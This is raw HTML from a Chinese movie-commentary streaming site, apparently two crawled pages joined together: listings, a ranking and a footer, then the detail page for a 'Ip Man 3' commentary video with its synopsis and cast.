data-original="https://snzypic.vip/upload/vod/20260115-1/5cbd016c582d589bf0b6fb71764a8daa.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">HD</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_2sKRR.html" title="喜盈门【影视解说】">喜盈门【影视解说】</a></p><p class="vodlist_sub">In-Laws&nbsp;</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v_DsKRR.html" title="疯狂的小镇【影视解说】" data-original="https://snzypic.vip/upload/vod/20260115-1/f78745de6d9947e85ddc03bfc3bc6c0a.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">HD</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_DsKRR.html" title="疯狂的小镇【影视解说】">疯狂的小镇【影视解说】</a></p><p class="vodlist_sub">A Crazy Town&nbsp;</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v_9sKRR.html" title="团圆【影视解说】" data-original="https://snzypic.vip/upload/vod/20260115-1/31ba569636215d6379c123904e077554.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">HD</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_9sKRR.html" title="团圆【影视解说】">团圆【影视解说】</a></p><p class="vodlist_sub">Apart Together&nbsp;</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v_5sKRR.html" title="千里走单骑【影视解说】" data-original="https://snzypic.vip/upload/vod/20260115-1/acb61746e19f990ffa33b4440ee34075.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">HD</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_5sKRR.html" title="千里走单骑【影视解说】">千里走单骑【影视解说】</a></p><p class="vodlist_sub">単騎、千里を走る&nbsp;Riding Alone for Thousands of Miles&nbsp;</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v_usKRR.html" title="大捷【影视解说】" data-original="https://snzypic.vip/upload/vod/20260115-1/8cff24df19f2bbd38b07e46a10811251.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">HD</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_usKRR.html" title="大捷【影视解说】">大捷【影视解说】</a></p><p class="vodlist_sub">Great Victory&nbsp;</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v_eKKRR.html" title="乘船而去【影视解说】" data-original="https://snzypic.vip/upload/vod/20260115-1/26081ab9dd2e2bc67b4c4311bcaff195.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">HD</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_eKKRR.html" title="乘船而去【影视解说】">乘船而去【影视解说】</a></p><p class="vodlist_sub">葛兆美&nbsp;刘丹&nbsp;吴洲凯&nbsp;何必&nbsp;何圳煜&nbsp;刘凤凰&nbsp;王志康&nbsp;周琳&nbsp;郭亚美&nbsp;杜先&nbsp;安宁&nbsp;</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v_UbKRR.html" title="年少日记【影视解说】" data-original="https://snzypic.vip/upload/vod/20260115-1/a055a59559bd6ea588be60b354355a03.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">HD</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_UbKRR.html" title="年少日记【影视解说】">年少日记【影视解说】</a></p><p class="vodlist_sub">遗书&nbsp;</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/news/index.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">推荐阅读</h3></div><ul class="art_relates clearfix"><li><a href="/n-bSzQR.html" title="《闪灵》定档1月30日 影史惊悚神作4K修复版首登国内大银幕"><div class="artlr_tit"><p class="artlr_b">《闪灵》定档1月30日 影史惊悚神作4K修复版首登国内大银幕</p><p class="artlr_name">影讯</p></div><div class="artlr_pic lazyload" data-original="https://img-usa.cdnimg.vip/ketv/upload/art/20260115-1/e48c6a25caceb2abd1e8adcabe2a90d6.jpg"><span class="look hidden_xs"></span></div></a></li><li><a href="/n-JSzQR.html" title="天然钻石珠宝闪耀第83届金球奖红毯"><div class="artlr_tit"><p class="artlr_b">天然钻石珠宝闪耀第83届金球奖红毯</p><p class="artlr_name">影讯</p></div><div class="artlr_pic lazyload" data-original="https://img-usa.cdnimg.vip/ketv/upload/art/20260115-1/636abc58b3b0b0ec696885c2f4641cdd.png"><span class="look hidden_xs"></span></div></a></li><li><a href="/n-CSzQR.html" title="《盖世神功》发布“刀光癫影”版人物海报，致敬经典开“劈”爆笑武林"><div class="artlr_tit"><p class="artlr_b">《盖世神功》发布“刀光癫影”版人物海报，致敬经典开“劈”爆笑武林</p><p class="artlr_name">影讯</p></div><div class="artlr_pic lazyload" data-original="https://img-usa.cdnimg.vip/ketv/upload/art/20260115-1/025d284fe314ee6cf9d048ac43bef49b.jpg"><span class="look hidden_xs"></span></div></a></li><li><a href="/n-0SzQR.html" title="票房要冲2亿？看完《寻秦记》我直呼：古天乐给港片逆袭了！"><div class="artlr_tit"><p class="artlr_b">票房要冲2亿？看完《寻秦记》我直呼：古天乐给港片逆袭了！</p><p class="artlr_name">影讯</p></div><div class="artlr_pic lazyload" data-original="https://img-usa.cdnimg.vip/ketv/upload/art/20260115-1/578ee2339f4e7a64c5542664d5d380c2.jpg"><span class="look hidden_xs"></span></div></a></li><li><a href="/n-gSzQR.html" title="观众口碑 文化影响力持续提升 中国电影实力“圈粉”海外"><div class="artlr_tit"><p class="artlr_b">观众口碑 文化影响力持续提升 中国电影实力“圈粉”海外</p><p class="artlr_name">影讯</p></div><div class="artlr_pic lazyload" data-original="https://img-usa.cdnimg.vip/ketv/upload/art/20260115-1/19a7927194131a93300ce85dfe52797c.jpg"><span class="look hidden_xs"></span></div></a></li><li><a href="/n-aSzQR.html" title="专访虎鲸文娱：豆瓣8.8，这群影视技术&quot;基建狂魔&quot;，做了部国产第一"><div class="artlr_tit"><p class="artlr_b">专访虎鲸文娱：豆瓣8.8，这群影视技术&quot;基建狂魔&quot;，做了部国产第一</p><p class="artlr_name">影讯</p></div><div class="artlr_pic lazyload" data-original="https://img-usa.cdnimg.vip/ketv/upload/art/20260115-1/bee418e6fd474acfbcc36e8c45a4f483.jpg"><span class="look hidden_xs"></span></div></a></li></ul></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/label/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">电影解说周排行榜</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="本命年【影视解说】" href="/v_qsKRR.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://snzypic.vip/upload/vod/20260116-1/15b627c39d791271847c0a6e702512b8.jpg"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>30</span><h4 class="title">本命年【影视解说】</h4></div><p class="vodlist_sub">1990&nbsp;/&nbsp;大陆&nbsp;/&nbsp;剧情,爱情,影视解说</p><p><span class="vodlist_sub">状态：HD</span></p></div></a></li><li class="part_eone"><a href="/v_JfKRR.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;30</span>边域之城【影视解说】</a></li><li class="part_eone"><a href="/v_PIKRR.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;30</span>不够善良的我们【影视解说】</a></li><li class="part_eone"><a href="/v_UiKRR.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;30</span>三天【影视解说】</a></li><li class="part_eone"><a href="/v_vJKRR.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;30</span>天堂门票【影视解说】</a></li><li class="part_eone"><a href="/v_3aKRR.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;30</span>狱前教育【影视解说】</a></li><li class="part_eone"><a href="/v_GmKRR.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;30</span>临时保姆【影视解说】</a></li><li class="part_eone"><a href="/v_umKRR.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;30</span>葬礼上的死亡【影视解说】</a></li><li class="part_eone"><a href="/v_KmKRR.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;30</span>死在西部的一百万种方式【影视解说】</a></li><li class="part_eone"><a href="/v_jzKRR.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;30</span>情人眼里出西施【影视解说】</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="239759" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script><div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li><a id="black" class="mycolor" href="javascript:void(0)" title="暗夜模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe656;</i></span></a><a id="white" class="mycolor hide" href="javascript:void(0)" title="白昼模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe657;</i></span></a></li><li><a class="btn_theme" href="javascript:void(0)" title="主题颜色"><span class="m_ico"><i class="iconfont">&#xe665;</i></span></a><div class="sideslip"><div class="themecolor"><p class="text_center"><i class="iconfont">&#xe665;</i>&nbsp;主题颜色</p><ul id="themes"><li id="default" class="color_default">橘色</li><li id="green" class="color_green">绿色</li><li id="blue" class="color_blue">蓝色</li><li id="pink" class="color_pink">粉色</li><li id="red" class="color_red">红色</li><li id="gold" class="color_gold">金色</li></ul></div></div></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="fo_t"><p>本站只提供WEB页面服务，本站不存储、不制作任何视频，不承担任何由于内容的合法性及健康性所引起的争议和法律责任。</p><p>&copy;&nbsp;2026&nbsp;www.ketv.cc&nbsp;&nbsp;&nbsp;&nbsp;<span class="hide"><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script><script>LA.init({id:"KPEB9REHeR1JbvN6",ck:"KPEB9REHeR1JbvN6"})</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node52.aizhantj.com:21233/tjjs/?k=yfzd1sasfve"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script></span></p></div><div class="map_nav"><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">360地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/channel/animation.html"><i class="iconfont">&#xe647;</i><span class="foot_font">动画片</span></a></li><li class="foot_text"><a class="active" href="/channel/jieshuo.html"><i class="iconfont">&#xe675;</i><span class="foot_font">电影解说</span></a></li><li class="foot_text"><a href="/channel/sports.html"><i class="iconfont">&#xe647;</i><span class="foot_font">体育</span></a></li><li class="foot_text"><a href="https://www.photo13.com" ><i class="iconfont">&#xe666;</i><span class="foot_font">美女写真</span></a></li><li class="foot_text"><a href="https://www.dataohua.com" ><i class="iconfont">&#xe668;</i><span class="foot_font">成人片</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="关注微信观看"><input type="hidden" id="wx_text" value="<p>长按识别二维码或微信扫码关注</p><p>关注后回复片名即可</p><p>或微信搜索微信名：<span class='mycol'>嘻酷影视</span></p>"><input type="hidden" id="wx_qrcode" value="/template/conch/asset/img/ewm.jpg"><input type="hidden" id="zans_title" value="感谢赞赏"><input type="hidden" id="zans_text" value="<p>长按识别二维码或微信扫描二维码</p><p>金额随意，多少都是支持</p>"><input type="hidden" id="zans_qrcode" value="/template/conch/asset/img/dsm.jpg"><input type="hidden" id="tips_title" value="公告"><input type="hidden" id="tips_text" value="本站更新播放器解析文件，如播放不了影片请清空浏览器缓存刷新本站。"><input type="hidden" id="shareurl" value=""><input type="hidden" id="version" value="2.0"><input type="hidden" id="openapi" value="sina"><input type="hidden" id="apiurl" value="#"></div><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span shorturl">叶问3【影视解说】--</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></div><div class="conch_history_pop user_log"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file="" ></div><script type="text/javascript" src="/template/conch/asset/js/hlstem.js?v=2.0"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2.0"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script></body></html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.ketv.cc/v_nKQRR.html?_=1768517669360
body_size: 10912
content:
<!DOCTYPE html><html><head><title>叶问3【影视解说】_电影解说__高清手机观看 - 可视影院</title><meta name="keywords" content="叶问3【影视解说】,电影解说,,高清资源,在线播放,叶伟信,可视影院" /><meta name="description" content="叶问3【影视解说】剧情:已在香港立足开馆的叶问（甄子丹 饰）与太太张永成（熊黛林 饰）平静地生活，不料小儿子叶正就读的小学发生了流氓滋扰事件，参与闹事的正是田傲山（梁家仁 饰）昔日的徒弟马鲸笙（谭耀文 饰）。于是叶问带领徒弟徐力（张继聪 饰）等人保护了黄老师（吴千语 饰）、校长（刘以达 饰）以及众小学生，并结识了同样是永春传人的车夫张天志（张晋 饰），二人惺惺相惜。可是事件却没有止步于此，马鲸笙的老板（迈克.泰森 饰）才是幕后黑手，探长肥波（郑则仕 饰）也卷入了其中，与此同时，张天志向叶问发起了谁是“正宗永春”的挑战，叶问该如何" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css?v=2.0"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css?v=2.0"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css?v=2.0" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css?v=2.0" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2.0"></script><script>var maccms={"path":"","mid":"1","url":"www.ketv.cc","wapurl":"www.ketv.cc","mob_status":"0"};</script><style type="text/css">.balist_thumb,.wbalist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/template/conch/asset/img/load.gif");background-repeat: no-repeat;}</style><meta name="google-site-verification" content="MYIf_GTVBKoPzvDrOciOMlEgOAGGJ7vTKc0tAWhxUIw" /><script type="text/javascript">;var cookie_style=$.cookie("mystyle");if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=2.0")}$(function(){var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}});</script><script type="text/javascript">var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=2.0")}$(function(){var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}})</script><meta property="og:type" content="video"/><meta property="og:title"content="叶问3【影视解说】"/><meta property="og:image" content="https://snzypic.vip//upload/vod/20240710-1/2774a6298505c180ef33e3118e2e4785.jpg"/><meta property="og:url" content="https://www.ketv.cc/v_nKQRR.html"/><meta property="og:description" content="叶问3【影视解说】剧情:已在香港立足开馆的叶问（甄子丹 饰）与太太张永成（熊黛林 饰）平静地生活，不料小儿子叶正就读的小学发生了流氓滋扰事件，参与闹事的正是田傲山（梁家仁 饰）昔日的徒弟马鲸笙（谭耀文 饰）。于是叶问带领徒弟徐力（张继聪 饰）等人保护了黄老师（吴千语 饰）、校长（刘以达 饰）以及众小学生，并结识了同样是永春传人的车夫张天志（张晋 饰），二人惺惺相惜。可是事件却没有止步于此，马鲸笙的老板（迈克.泰森 饰）才是幕后黑手，探长肥波（郑则仕 饰）也卷入了其中，与此同时，张天志向叶问发起了谁是“正宗永春”的挑战，叶问该如何"/><meta itemprop="name" content="叶问3【影视解说】_电影解说_ - 可视影院"/><meta itemprop="description" content="叶问3【影视解说】剧情:已在香港立足开馆的叶问（甄子丹 饰）与太太张永成（熊黛林 饰）平静地生活，不料小儿子叶正就读的小学发生了流氓滋扰事件，参与闹事的正是田傲山（梁家仁 饰）昔日的徒弟马鲸笙（谭耀文 饰）。于是叶问带领徒弟徐力（张继聪 饰）等人保护了黄老师（吴千语 饰）、校长（刘以达 饰）以及众小学生，并结识了同样是永春传人的车夫张天志（张晋 饰），二人惺惺相惜。可是事件却没有止步于此，马鲸笙的老板（迈克.泰森 饰）才是幕后黑手，探长肥波（郑则仕 饰）也卷入了其中，与此同时，张天志向叶问发起了谁是“正宗永春”的挑战，叶问该如何"/><meta itemprop="image" content="https://snzypic.vip//upload/vod/20240710-1/2774a6298505c180ef33e3118e2e4785.jpg"/><meta itemprop="thumbnailUrl" content="https://snzypic.vip//upload/vod/20240710-1/2774a6298505c180ef33e3118e2e4785.jpg"/><meta itemprop="url" content="https://www.ketv.cc/v_nKQRR.html"/><meta itemprop="datePublished" content="2024-07-10" /></head><body class="bstem"><div id="topnav" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a title="可视影院" class="logo logo_b" style="background-image: url(/template/conch/asset/img/logo_black.png);" href="/"></a><a title="可视影院" class="logo logo_w" style="background-image: url(/template/conch/asset/img/logo_white.png);" href="/"></a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li ><a href="/" title="首页">首页</a></li><li ><a href="/channel/movie.html">电影</a></li><li ><a href="/channel/series.html">连续剧</a></li><li ><a href="/channel/variety.html">综艺</a></li><li ><a href="/channel/anime.html">动漫</a></li><li ><a href="/channel/documentary.html">纪录片</a></li><li><a href="https://www.photo13.com/" title="美女写真" target="_blank">美女写真</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="/gbook.html" title="留言"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最近更新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/label/rank.html" title="排行榜"><i class="iconfont">&#xe618;</i></a></li><li class="top_ico"><a class="mac_user" href="javascript:;" title="会员"><i class="iconfont">&#xe62b;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">叶问3【影视解说】</span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)"><i class="iconfont">&#xe616;</i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li ><a class="mob_btn mob_btn7" href="/" title="首页"><i class="iconfont">&#xe634;</i><span>首页</span></a></li><li ><a class="mob_btn mob_btn1" href="/channel/movie.html" title="电影"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li ><a class="mob_btn mob_btn2" href="/channel/series.html" title="连续剧"><i class="iconfont">&#xe649;</i><span>连续剧</span></a></li><li ><a class="mob_btn mob_btn3" href="/channel/skit.html" title="网络短剧"><i class="iconfont">&#xe647;</i><span>网络短剧</span></a></li><li ><a class="mob_btn mob_btn4" href="/channel/variety.html" title="综艺"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li ><a class="mob_btn mob_btn5" href="/channel/anime.html" title="动漫"><i class="iconfont">&#xe648;</i><span>动漫</span></a></li><li ><a class="mob_btn mob_btn6" href="/channel/documentary.html" title="纪录片"><i class="iconfont">&#xe651;</i><span>纪录片</span></a></li><li ><a class="mob_btn mob_btn7" href="/channel/animation.html" title="动画片"><i class="iconfont">&#xe647;</i><span>动画片</span></a></li><li class="active"><a class="mob_btn mob_btn8" href="/channel/jieshuo.html" title="电影解说"><i class="iconfont">&#xe647;</i><span>电影解说</span></a></li><li ><a class="mob_btn mob_btn9" href="/channel/sports.html" title="体育"><i class="iconfont">&#xe647;</i><span>体育</span></a></li><li ><a class="mob_btn mob_btn10" href="/news/index.html" title="资讯"><i class="iconfont">&#xe630;</i><span>资讯</span></a></li><li><a class="mob_btn mob_btn7" href="https://www.photo13.com/" title="美女写真" target="_blank"><i class="iconimg" style="background-image: url(/)"></i><span>美女写真</span></a></li><li ><a class="mob_btn mob_btn2" href="/topic.html" title="专题"><i class="iconfont">&#xe64c;</i><span>专题</span></a></li><li ><a class="mob_btn mob_btn1" href="/gbook.html" title="留言"><i class="iconfont">&#xe632;</i><span>留言</span></a></li><li ><a class="mob_btn mob_btn3" href="/map.html" title="最近更新"><i class="iconfont">&#xe652;</i><span>最近更新</span></a></li><li ><a class="mob_btn mob_btn4" href="/label/rank.html" title="排行榜"><i class="iconfont">&#xe618;</i><span>排行榜</span></a></li></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search/-------------.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="搜一搜，海量影视资源"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/%E6%B5%81%E6%B5%AA%E5%9C%B0%E7%90%832-------------.html"><span class="hot_name">流浪地球2</span></a></li><li><a href="/search/%E9%95%BF%E5%AE%89%E4%B8%89%E4%B8%87%E9%87%8C+-------------.html"><span class="hot_name">长安三万里</span></a></li><li><a href="/search/%E6%A4%92%E9%BA%BB%E5%A0%82%E4%BC%9A-------------.html"><span class="hot_name">椒麻堂会</span></a></li><li><a href="/search/%E4%B8%89%E5%A4%A7%E9%98%9F-------------.html"><span class="hot_name">三大队</span></a></li><li><a href="/search/%E4%BF%9D%E4%BD%A0%E5%B9%B3%E5%AE%89-------------.html"><span class="hot_name">保你平安</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://snzypic.vip//upload/vod/20240710-1/2774a6298505c180ef33e3118e2e4785.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/nKQRR-1-1.html" title="叶问3【影视解说】" data-original="https://snzypic.vip//upload/vod/20240710-1/2774a6298505c180ef33e3118e2e4785.jpg"><span class="play hidden_xs"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onClick="MAC.Fav(location.href,document.name);">保存到浏览器</a></span><span class="text_muted pull_right hidden_xs"><a href="javascript:void(0);" style="cursor:hand" class="mac_ulog" data-type="2" data-mid="1" data-id="239759">我要收藏</a></span><span class="text_muted pull_right hidden_mb author@qq3626-95000"><a href="javascript:;" class="open-share"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h2 class="title">叶问3【影视解说】</h2></div><div id="detail_rating" class="fn-clear"><div id="rating" class="fn-left" data-mid="1" data-id="239759" data-score="2"><span class="star_tips">3.0</span><ul class="rating-s"><li class="one current active-b active" title="很差" val="1">很差</li><li class="two current active-b" title="较差" val="2">较差</li><li class="three" title="还行" val="3">还行</li><li class="four" title="推荐" val="4">推荐</li><li class="five" title="力荐" val="5">力荐</li></ul></div></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">年份：</span><a href="/search/-------------2015.html" target="_blank">2015</a>&nbsp;<span class="split_line"></span><span class="text_muted hidden_xs">地区：</span><a href="/search/--%E5%A4%A7%E9%99%86-----------.html" target="_blank">大陆</a>&nbsp;<a href="/search/--%E9%A6%99%E6%B8%AF-----------.html" target="_blank">香港</a>&nbsp;<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span><a href="/search/----%E5%89%A7%E6%83%85---------.html" target="_blank">剧情</a>&nbsp;<a href="/search/----%E5%8A%A8%E4%BD%9C---------.html" target="_blank">动作</a>&nbsp;<a href="/search/----%E4%BC%A0%E8%AE%B0---------.html" target="_blank">传记</a>&nbsp;<a href="/search/----%E5%8E%86%E5%8F%B2---------.html" target="_blank">历史</a>&nbsp;<a href="/search/----%E5%BD%B1%E8%A7%86%E8%A7%A3%E8%AF%B4---------.html" target="_blank">影视解说</a>&nbsp;</li><li class="data"><span>状态：</span><span class="data_style">HD</span>&nbsp;/&nbsp;<em>07-10</em></li><li class="data"><span>主演：</span><a href="/search/-%E7%94%84%E5%AD%90%E4%B8%B9------------.html" target="_blank">甄子丹</a>&nbsp;<a href="/search/-%E8%BF%88%E5%85%8B%C2%B7%E6%B3%B0%E6%A3%AE------------.html" target="_blank">迈克·泰森</a>&nbsp;<a href="/search/-%E5%BC%A0%E6%99%8B------------.html" target="_blank">张晋</a>&nbsp;<a href="/search/-%E7%86%8A%E9%BB%9B%E6%9E%97------------.html" target="_blank">熊黛林</a>&nbsp;<a href="/search/-%E8%B0%AD%E8%80%80%E6%96%87------------.html" target="_blank">谭耀文</a>&nbsp;<a href="/search/-%E5%90%B4%E5%8D%83%E8%AF%AD------------.html" target="_blank">吴千语</a>&nbsp;<a href="/search/-%E5%96%BB%E4%BA%A2------------.html" target="_blank">喻亢</a>&nbsp;<a href="/search/-%E9%83%91%E5%88%99%E4%BB%95------------.html" target="_blank">郑则仕</a>&nbsp;<a href="/search/-%E6%A2%81%E5%AE%B6%E4%BB%81------------.html" target="_blank">梁家仁</a>&nbsp;<a href="/search/-%E5%BC%A0%E7%BB%A7%E8%81%AA------------.html" target="_blank">张继聪</a>&nbsp;<a href="/search/-%E9%99%88%E5%9B%BD%E5%9D%A4------------.html" target="_blank">陈国坤</a>&nbsp;<a href="/search/-%E5%88%98%E4%BB%A5%E8%BE%BE------------.html" target="_blank">刘以达</a>&nbsp;<a href="/search/-%E5%AE%97%E8%8F%B2------------.html" target="_blank">宗菲</a>&nbsp;<a href="/search/-%E6%9B%B9%E6%93%8D------------.html" target="_blank">曹操</a>&nbsp;<a href="/search/-%E7%8E%8B%E5%AE%9E------------.html" target="_blank">王实</a>&nbsp;<a href="/search/-%E5%B4%94%E7%92%A8------------.html" target="_blank">崔璨</a>&nbsp;<a 